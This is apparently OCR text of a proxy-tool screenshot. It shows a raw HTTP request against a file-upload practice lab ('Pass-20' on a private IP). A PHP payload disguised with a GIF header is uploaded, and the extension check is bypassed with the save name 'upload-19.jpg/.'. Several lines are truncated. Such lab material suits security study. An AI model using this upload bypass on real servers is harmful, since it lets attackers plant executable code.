 Pretty 原始 \n Actions
1 POST /Pass-20/index.php?action=show_code HTTP/1.1
2 Host: 192.168.91.149:8084
3 Content-Length: 440
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.91.149:8084
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1xC
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537
Chrome/87.0.4280.66 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.91.149:8084/Pass-20/index.php?action=show_cod
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary1xCBAUQocH5XJQSK
16 Content-Disposition: form-data; name="upload_file"; filename="test.ph
17 Content-Type: application/octet-stream
18
19 GIF89a
20 <?php
21 phpinfo();
22 ?>
23 ------WebKitFormBoundary1xCBAUQocH5XJQSK
24 Content-Disposition: form-data; name="save_name"
25
26 upload-19.jpg/.
27 ------WebKitFormBoundary1xCBAUQocH5XJQSK
28 Content-Disposition: form-data; name="submit"
29
30 □□
31 ------WebKitFormBoundary1xCBAUQocH5XJQSK--
32